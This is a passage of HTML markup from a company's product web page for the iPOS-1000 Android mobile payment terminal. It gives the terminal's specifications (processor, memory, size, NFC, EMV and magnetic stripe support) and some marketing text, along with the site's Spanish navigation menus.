	<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/customizacion/">Customización</a></li>
	<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/oem-odm/">Servicios OEM-ODM</a></li>
	<li id="menu-item-4047" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/consultoria-certificacion/">Consultoría de Certificación</a></li>
</ul>
</li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/casosdeexito/">Casos de Exito</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/misionyvision/">Nosotros</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4456" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/misionyvision/">Misión y Visión</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/perfildelacompania/">Perfil de la Compañia</a></li>
	<li id="menu-item-4454" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/politicadelacompania-2/">Política de la Compañia</a></li>
	<li id="menu-item-4453" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/politicadeprivacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/contacto/">Contacto</a></li>
<li id="menu-item-5395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#"><svg  class="mk-svg-icon" data-name="mk-moon-flag-2" data-cacheid="icon-696ec291c00bf" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 0c17.673 0 32 14.327 32 32v480h-64v-480c0-17.673 14.327-32 32-32zm240 56.615v270.769c-21.5-14.309-52.953-24.614-88-24.614s-66.5 17.689-88 31.999v-270.769c21.5-14.311 52.953-32 88-32s66.5 10.305 88 24.615zm112 327.385c-38.233 0-72.546-10.305-96-24.616v-270.769c23.454 14.31 57.767 24.615 96 24.615s72.546-18.919 96-33.23v270.769c-23.454 14.311-57.767 33.231-96 33.231z"/></svg>Idioma</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-5383" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/home-en/"><svg  class="mk-svg-icon" data-name="mk-moon-flag-2" data-cacheid="icon-696ec291c06ce" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 0c17.673 0 32 14.327 32 32v480h-64v-480c0-17.673 14.327-32 32-32zm240 56.615v270.769c-21.5-14.309-52.953-24.614-88-24.614s-66.5 17.689-88 31.999v-270.769c21.5-14.311 52.953-32 88-32s66.5 10.305 88 24.615zm112 327.385c-38.233 0-72.546-10.305-96-24.616v-270.769c23.454 14.31 57.767 24.615 96 24.615s72.546-18.919 96-33.23v270.769c-23.454 14.311-57.767 33.231-96 33.231z"/></svg>English</a></li>
	<li id="menu-item-5382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com"><svg  class="mk-svg-icon" data-name="mk-moon-flag-2" data-cacheid="icon-696ec291c0a9a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 0c17.673 0 32 14.327 32 32v480h-64v-480c0-17.673 14.327-32 32-32zm240 56.615v270.769c-21.5-14.309-52.953-24.614-88-24.614s-66.5 17.689-88 31.999v-270.769c21.5-14.311 52.953-32 88-32s66.5 10.305 88 24.615zm112 327.385c-38.233 0-72.546-10.305-96-24.616v-270.769c23.454 14.31 57.767 24.615 96 24.615s72.546-18.919 96-33.23v270.769c-23.454 14.311-57.767 33.231-96 33.231z"/></svg>Spanish</a></li>
</ul>
</li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://www.integri-sys.com/" title="integri-sys">

			<img class="mk-desktop-logo dark-logo "
				title="Smart Solutions"
				alt="Smart Solutions"
				src="http://www.integri-sys.com/wp-content/uploads/2017/10/logo.png" />

							<img class="mk-desktop-logo light-logo "
					title="Smart Solutions"
					alt="Smart Solutions"
					src="http://www.integri-sys.com/wp-content/uploads/2017/10/logo.png" />
			
							<img class="mk-resposnive-logo "
					title="Smart Solutions"
					alt="Smart Solutions"
					src="http://www.integri-sys.com/wp-content/uploads/2017/10/logo.png" />
			
							<img class="mk-sticky-logo "
					title="Smart Solutions"
					alt="Smart Solutions"
					src="http://www.integri-sys.com/wp-content/uploads/2017/10/logo.png" />
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/">Home</a></li>
<li id="responsive-menu-item-3316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#productos">Productos</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696ec291cf6e1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://www.integri-sys.com/">Lector de Tarjeta</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/icl-mini-5/">icl Mini</a></li>
		<li id="responsive-menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/icl-miniplus/">icl Mini+</a></li>
		<li id="responsive-menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclmposbt/">iCL mPOS BT</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-3302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://www.integri-sys.com/">Validador Escritorio</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclxdesktopreaders/">iCL-mPOS+</a></li>
		<li id="responsive-menu-item-5309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclxdesktopreaders-3/">iCL-mPOS XL</a></li>
		<li id="responsive-menu-item-2522" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-r50reader-2/">iclx-R50 Reader</a></li>
		<li id="responsive-menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-r200reader/">iclx-R200 Reader</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-3303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://www.integri-sys.com/">Validador Bus</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-r200reader/">iclx-R200 Reader</a></li>
		<li id="responsive-menu-item-3305" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-vl50/">iCLx VL50</a></li>
		<li id="responsive-menu-item-3306" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-v100validator/">iCLx V100 Validator</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-3314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://www.integri-sys.com/">Validador Molinete</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-ts10turnstile/">iclx-TS10 Turnstile</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-3308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://www.integri-sys.com/">Consolas de Chofer</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-c100-console/">iclx C100 Console</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-3716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://www.integri-sys.com/">Terminal Autoasistida</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-t200/">iclx-T200 Terminal</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-3310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://www.integri-sys.com/">Terminales Móviles</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-365/">iPOS-365</a></li>
		<li id="responsive-menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-381/">iPOS-381</a></li>
		<li id="responsive-menu-item-3313" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-396/">iPOS-396</a></li>
		<li id="responsive-menu-item-5308" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-381-3/">iPOS-335</a></li>
		<li id="responsive-menu-item-5326" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-365-3/">iPOS-1000</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-3717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="http://www.integri-sys.com/">Terminal Autoservicio</a></li>
	<li id="responsive-menu-item-5128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/">Plataforma iCLx</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/plataforma_iclx/">Plataforma iCLx</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/terminalessube/">SUBE</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/terminalessube/">Terminales SUBE</a></li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/industrias/">Soluciones</a></li>
<li id="responsive-menu-item-4466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#servicios">Servicios</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696ec291d44fe" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/desarrollodesoftware/">Desarrollo de Software</a></li>
	<li id="responsive-menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/customizacion/">Customización</a></li>
	<li id="responsive-menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/oem-odm/">Servicios OEM-ODM</a></li>
	<li id="responsive-menu-item-4047" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/consultoria-certificacion/">Consultoría de Certificación</a></li>
</ul>
</li>
<li id="responsive-menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/casosdeexito/">Casos de Exito</a></li>
<li id="responsive-menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/misionyvision/">Nosotros</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696ec291d4b9b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4456" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/misionyvision/">Misión y Visión</a></li>
	<li id="responsive-menu-item-4455" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/perfildelacompania/">Perfil de la Compañia</a></li>
	<li id="responsive-menu-item-4454" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/politicadelacompania-2/">Política de la Compañia</a></li>
	<li id="responsive-menu-item-4453" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/politicadeprivacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="responsive-menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/contacto/">Contacto</a></li>
<li id="responsive-menu-item-5395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#"><svg  class="mk-svg-icon" data-name="mk-moon-flag-2" data-cacheid="icon-696ec291d6591" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 0c17.673 0 32 14.327 32 32v480h-64v-480c0-17.673 14.327-32 32-32zm240 56.615v270.769c-21.5-14.309-52.953-24.614-88-24.614s-66.5 17.689-88 31.999v-270.769c21.5-14.311 52.953-32 88-32s66.5 10.305 88 24.615zm112 327.385c-38.233 0-72.546-10.305-96-24.616v-270.769c23.454 14.31 57.767 24.615 96 24.615s72.546-18.919 96-33.23v270.769c-23.454 14.311-57.767 33.231-96 33.231z"/></svg>Idioma</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696ec291d6942" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-5383" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/home-en/"><svg  class="mk-svg-icon" data-name="mk-moon-flag-2" data-cacheid="icon-696ec291d6c6b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 0c17.673 0 32 14.327 32 32v480h-64v-480c0-17.673 14.327-32 32-32zm240 56.615v270.769c-21.5-14.309-52.953-24.614-88-24.614s-66.5 17.689-88 31.999v-270.769c21.5-14.311 52.953-32 88-32s66.5 10.305 88 24.615zm112 327.385c-38.233 0-72.546-10.305-96-24.616v-270.769c23.454 14.31 57.767 24.615 96 24.615s72.546-18.919 96-33.23v270.769c-23.454 14.311-57.767 33.231-96 33.231z"/></svg>English</a></li>
	<li id="responsive-menu-item-5382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com"><svg  class="mk-svg-icon" data-name="mk-moon-flag-2" data-cacheid="icon-696ec291d77f9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 0c17.673 0 32 14.327 32 32v480h-64v-480c0-17.673 14.327-32 32-32zm240 56.615v270.769c-21.5-14.309-52.953-24.614-88-24.614s-66.5 17.689-88 31.999v-270.769c21.5-14.311 52.953-32 88-32s66.5 10.305 88 24.615zm112 327.385c-38.233 0-72.546-10.305-96-24.616v-270.769c23.454 14.31 57.767 24.615 96 24.615s72.546-18.919 96-33.23v270.769c-23.454 14.311-57.767 33.231-96 33.231z"/></svg>Spanish</a></li>
</ul>
</li>
</ul></nav>
		

</div>
        
            </div>
        
                        
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-5407" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout no-padding">
					<div class="theme-content no-padding" itemprop="mainEntityOfPage">
							
<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
    <div id="page-section-2"class="mk-page-section self-hosted   full_layout full-width-2 js-el js-master-row    "    data-intro-effect="false">


            
            <div class="mk-page-section-inner">
                


<div class="mk-video-color-mask"></div>

                
                
		

	<div class="background-layer-holder">
		<div id="background-layer--2" data-mk-lazyload="false" class="background-layer mk-background-stretch none-blend-effect js-el"    data-mk-img-set='{"landscape":{"desktop":"https://www.integri-sys.com/wp-content/uploads/622.jpg","tablet":"https://www.integri-sys.com/wp-content/uploads/622-1024x768.jpg","mobile":"https://www.integri-sys.com/wp-content/uploads/622-736x414.jpg"},"responsive":"true"}' >
									<div class="mk-color-layer"></div>
		</div>
	</div>

            </div>

            
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
	
<div id="padding-4" class="mk-padding-divider   clearfix"></div>

<div id="divider-5" class="mk-divider    custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-6" class="mk-fancy-title  mk-animate-element left-to-right  simple-style   color-single">
	<span>
				<p>iPOS-1000</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-6 {font-family: "Open Sans"}</style>
<h2 id="fancy-title-7" class="mk-fancy-title  mk-animate-element left-to-right  simple-style   color-single">
	<span>
				<p>A mobile terminal that adapts<br />
to your business needs.</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-7 {font-family: "Open Sans"}</style>
<div id="padding-8" class="mk-padding-divider   clearfix"></div>

</div>
</div>
            <div class="clearboth"></div>
        </div>


            
            
            

        <div class="clearboth"></div>
    </div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
    <div id="page-section-9"class="mk-page-section self-hosted   full_layout full-width-9 js-el js-master-row    "    data-intro-effect="false">


            
            <div class="mk-page-section-inner">
                


<div class="mk-video-color-mask"></div>

                
                            </div>

            
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-4 wpb_column column_container   _ height-full">
	
<div id="padding-11" class="mk-padding-divider   clearfix"></div>

<div  class="mk-image mk-image-12   align-center  mk-animate-element top-to-bottom simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 80px;"><div  class="mk-image-holder" style="max-width: 80px;"><div class="mk-image-inner  "><img decoding="async" class="lightbox-false" alt="" title="" width="80" height="80" src="https://www.integri-sys.com/wp-content/uploads/desempeno.png" /></div></div><div class="clearboth"></div></div></div><div id="divider-13" class="mk-divider    custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-14" class="mk-fancy-title  simple-style   color-single">
	<span>
				<p>Powerful<br />
performance</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-14 {font-family: "Open Sans"}</style>	<div class=" vc_custom_1615819855587">

<div id="text-block-15" class="mk-text-block   ">

	
	<p>-32-Bit Quad Core Cortex A7 1.3Ghz<br />
-Secure Processor 32-bit RISC Core<br />
(ARMv7-M) 72Mhz<br />
-Android 5.0 Operating System<br />
-256MB RAM, expandable to 512MB<br />
-512MB ROM</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>

<div class="vc_col-sm-4 wpb_column column_container   _ height-full">
	
<div id="padding-17" class="mk-padding-divider   clearfix"></div>

<div  class="mk-image mk-image-18   align-center  mk-animate-element top-to-bottom simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 80px;"><div  class="mk-image-holder" style="max-width: 80px;"><div class="mk-image-inner  "><img decoding="async" class="lightbox-false" alt="" title="" width="80" height="80" src="https://www.integri-sys.com/wp-content/uploads/pos-1-1.png" /></div></div><div class="clearboth"></div></div></div><div id="divider-19" class="mk-divider    custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-20" class="mk-fancy-title  simple-style   color-single">
	<span>
				<p>Small &amp; compact<br />
terminal</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-20 {font-family: "Open Sans"}</style>	<div class=" vc_custom_1615819991483">

<div id="text-block-21" class="mk-text-block   ">

	
	<p>Dimensions 153.2 x 79.9 x 61.7 mm<br />
Weight 310 grams, including battery<br />
Optional charging dock</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>

<div class="vc_col-sm-4 wpb_column column_container   _ height-full">
	
<div id="padding-23" class="mk-padding-divider   clearfix"></div>

<div  class="mk-image mk-image-24   align-center  mk-animate-element top-to-bottom simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 80px;"><div  class="mk-image-holder" style="max-width: 80px;"><div class="mk-image-inner  "><img decoding="async" class="lightbox-false" alt="" title="" width="80" height="80" src="https://www.integri-sys.com/wp-content/uploads/seguro-1.png" /></div></div><div class="clearboth"></div></div></div><div id="divider-25" class="mk-divider    custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-26" class="mk-fancy-title  simple-style   color-single">
	<span>
				<p>Operate<br />
Safely</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-26 {font-family: "Open Sans"}</style>	<div class=" vc_custom_1615820254498">

<div id="text-block-27" class="mk-text-block   ">

	
	<p>-NFC, ISO 14443 Tipo A y B, Mifare Classic/Plus/DesFire, Felica,<br />
-Compatible EMV, QPBOC<br />
-Tarjeta con Contacto ISO7816, Compatible EMV, PBOC, ISO7816<br />
-Banda Magnética (ICCR), Pista 1,2,3 Bi-Direccional, Compatible<br />
ISO7810/7811/7812</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>
</div>
            <div class="clearboth"></div>
        </div>


            
            
            

        <div class="clearboth"></div>
    </div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
    <div id="page-section-28"class="mk-page-section self-hosted   full_layout full-width-28 js-el js-master-row    "    data-intro-effect="false">


            
            <div class="mk-page-section-inner">
                


<div class="mk-video-color-mask"></div>

                
                            </div>

            
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-6 wpb_column column_container   _ height-full">
	<div  class="mk-image mk-image-30   align-left  mk-animate-element fade-in simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 484px;"><div  class="mk-image-holder" style="max-width: 484px;"><div class="mk-image-inner  "><img loading="lazy" decoding="async" class="lightbox-false" alt="311" title="311" width="484" height="579" src="https://www.integri-sys.com/wp-content/uploads/311.png" /></div></div><div class="clearboth"></div></div></div></div>

<div class="vc_col-sm-6 wpb_column column_container   _ height-full">
	
<div id="padding-32" class="mk-padding-divider   clearfix"></div>

<div id="divider-33" class="mk-divider    custom-width left padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-34" class="mk-fancy-title  mk-animate-element left-to-right  simple-style   color-single">
	<span>
				<p>It combines the arts<br />
with the latest protection<br />
technology</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-34 {font-family: "Open Sans"}</style>
<div id="padding-35" class="mk-padding-divider   clearfix"></div>

<div  class="mk-image mk-image-36   align-left simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 580px;"><div  class="mk-image-holder" style="max-width: 580px;"><div class="mk-image-inner  "><img loading="lazy" decoding="async" class="lightbox-false" alt="logos" title="logos" width="580" height="171" src="https://www.integri-sys.com/wp-content/uploads/logos-1.png" /></div></div><div class="clearboth"></div></div></div></div>
</div>
            <div class="clearboth"></div>
        </div>


            
            
            

        <div class="clearboth"></div>
    </div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
    <div id="page-section-37"class="mk-page-section self-hosted   full_layout full-width-37 js-el js-master-row    "    data-intro-effect="false">


            
            <div class="mk-page-section-inner">
                


<div class="mk-video-color-mask"></div>

                
                            </div>

            
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-6 wpb_column column_container   _ height-full">
	
<div id="padding-39" class="mk-padding-divider   clearfix"></div>

<div  class="mk-image mk-image-40   align-left simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 1035px;"><div  class="mk-image-holder" style="max-width: 1035px;"><div class="mk-image-inner  "><img loading="lazy" decoding="async" class="lightbox-false" alt="156" title="156" width="1035" height="918" src="https://www.integri-sys.com/wp-content/uploads/156.png" /></div></div><div class="clearboth"></div></div></div></div>

<div class="vc_col-sm-6 wpb_column column_container   _ height-full">
	
<div id="padding-42" class="mk-padding-divider   clearfix"></div>


<h2 id="fancy-title-43" class="mk-fancy-title  mk-animate-element right-to-left  simple-style   color-single">
	<span>
				<p>It combines the arts with the latest protection technology An ideal terminal for your business.</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-43 {font-family: "Open Sans"}</style>	<div class=" vc_custom_1615821642005">

<div id="text-block-44" class="mk-text-block   ">

	
	<p>Quality and appealing aspect make iPOS-1000 irresistible. It offers strong performance through the operating system powered by Android and a 1.3 GHz high-speed processor with four cores. The innovative design combines the arts with the latest protection technology. Moreover, POS-1000 is energy-efficient! The iPOS-1000 5.0&#8243; touch screen can comply with all the different requirements of smart POS terminals, clearly show the operation information, quickly get electronic signatures and, above all, help to easily control the POS terminal by touching the screen.</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>
</div>
            <div class="clearboth"></div>
        </div>


            
            
            

        <div class="clearboth"></div>
    </div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
